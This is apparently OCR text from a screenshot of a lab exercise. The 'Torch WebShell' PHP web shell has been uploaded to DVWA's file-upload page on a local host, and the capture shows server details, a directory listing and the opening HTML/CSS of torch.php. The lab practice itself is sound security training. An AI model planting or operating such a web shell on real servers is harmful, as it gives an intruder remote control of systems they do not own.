 Applications Places Firefox ESR Mon 12:04 1 es
Torch WebShell - Mozilla Firefox
Vulnerability: File Upl... Preferences Torch WebShell Torch WebShell
192.168.1.5/dvwa/hackable/uploads/torch.php?edit=%2Fvar%2Fwww%2Fhtml%2Fdvwa%2Fhackable%2Fupload Search D.
Torch - Webshell by CreadPag
Esta es una herramienta creada para Code Developers, unicamente para fines educativos, no nos hacemos responsables por el mal uso de dicho archivo.
Server: Apache/2.4.23 (Debian)
Operative System: Linux CreadPag 4.6.3 #1 SMP Thu Jul 14 16:11:30 ART 2016 x86_64
Server IP Direction: 192.168.1.5
Shell route: /var/www/html/dvwa/hackable/uploads/torch.php
Localizacion: /var/www/html/dvwa/hackable/uploads
Directorios:
..
.
Files:
dvwa_email.png
torch.php
Editing: torch.php
<html>
<head>
<title>Torch WebShell</title>
<meta http-equiv="content-language" content="es" />
<style type="text/css">
body {
background-color: #0D0D0D;
color: #0CB400;
font-family: Courier New;
font-size: small;
cursor: url(http://www.cristoferdelatorre.com/punteros/puntero/mano4.ani), url(http://www.cristoferdelatorre.com/punteros/puntero
/mano4.png), auto;
}
i {
color: #DF0000;
}
div.info {
width: 100%;
border:2pt 6D6D6D ridge;
text-align: left;
}
div.cabecera {
color: #FFF;